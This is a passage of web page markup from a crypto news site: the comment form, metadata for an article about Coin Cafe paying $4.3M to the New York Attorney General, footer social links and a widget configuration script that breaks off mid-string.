<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_107 cite,.tdi_107 cite a{color:#ffffff}.tdi_107 .comment-link{color:#aaaaaa;display:inline-block}.tdi_107 .comment-link:hover{color:#ffa301}.tdi_107 .comment-content{color:#777777}.tdi_107 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-reply-link:hover,.tdi_107 #cancel-comment-reply-link:hover,.tdi_107 .logged-in-as a:hover{color:#ffa301}.tdi_107 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_107 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_107 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a{color:#777777}.tdi_107 input[type=text],.tdi_107 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_107 input[type=text]:active,.tdi_107 textarea:active,.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_107 input,.tdi_107 textarea{border-color:#444444!important;border-radius:4px}.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{border-color:#555555!important}.tdi_107 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_107 cite{font-family:Heebo!important;font-weight:500!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:24px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:19px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:19px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:21px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:21px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptoculture.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='125818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110.td-a-rec{text-align:center}.tdi_110.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_110 .td-element-style{z-index:-1}.tdi_110 .td-spot-id-spot_img_hidden{display:none}.tdi_110 .td-adspot-title{display:block}@media (max-width:767px){.tdi_110 .td_spot_img_all{display:none}.tdi_110 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://cryptoculture.info/author/admin/"></span><meta itemprop="datePublished" content="2023-05-18T21:40:56+00:00"><meta itemprop="dateModified" content="2023-05-18T21:40:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png"></span><meta itemprop="name" content="Cryptoculture"></span><meta itemprop="headline" content="Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="b1bb055ac2e71e8dff3cc2dc267a66a9" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="1ebd7111d0a913ba052b3285b305ff49" class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-top:50px!important}}@media (max-width:767px){.tdi_112{margin-top:55px!important}}</style><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_118{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-40px;margin-right:-40px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-30px;margin-right:-30px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:35px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_123 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style>
<style>.tdi_124 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_124 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0}.tdi_124 .tdm-social-item i{line-height:39px}.tdi_124 .tdm-social-item i,.tds-team-member2 .tdi_124.tds-social4 .tdm-social-item i{color:#ffa301}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}body .tdi_124 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#ffa301}.tdi_124 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#ffa301;font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_124 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffa301}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_124 .tdm-social-item{width:36.4px;height:36.4px}.tdi_124 .tdm-social-item i{line-height:36.4px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:8px;margin-right:26px;font-size:12px!important}}@media (max-width:767px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:5px;margin-right:22px;font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social4 tdi_124"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/cryptoculture.info"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/cryptocultureI"  target="_blank"  class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{margin-bottom:80px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:50px!important}}@media (max-width:767px){.tdi_126{margin-bottom:55px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_128{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:18px!important}@media (max-width:767px){.tdi_129{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_129{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:12px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popular articles</p></div><div class="td_block_wrap td_flex_block_1 tdi_130 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important}</style>
<style>.tdi_130 .entry-thumb{background-position:center 50%}.tdi_130 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_130 .td-image-container{display:block;order:1}.tdi_130 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_130 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_130 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_130 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_130 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_130 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_130 .td-post-vid-time{display:block}.tdi_130 .td-post-category:not(.td-post-extra-category){display:none}.tdi_130 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_130 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_130 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_130 .td-read-more{display:none}.tdi_130 .td-author-date{display:inline}.tdi_130 .td-post-author-name{display:none}.tdi_130 .entry-review-stars{display:none}.tdi_130 .td-icon-star,.tdi_130 .td-icon-star-empty,.tdi_130 .td-icon-star-half{font-size:15px}.tdi_130 .td-module-comments{display:none}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_130 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_130 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{color:#888888}.tdi_130 .entry-title{margin:0 0 5px;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_130 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_130 .td-module-container:before{bottom:-1px}.tdi_130 .td-author-date{display:none}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{display:none}.tdi_130 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-size:12px!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_130 = new tdBlock();
block_tdi_130.id = "tdi_130";
block_tdi_130.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#aaaaaa","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-125818","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 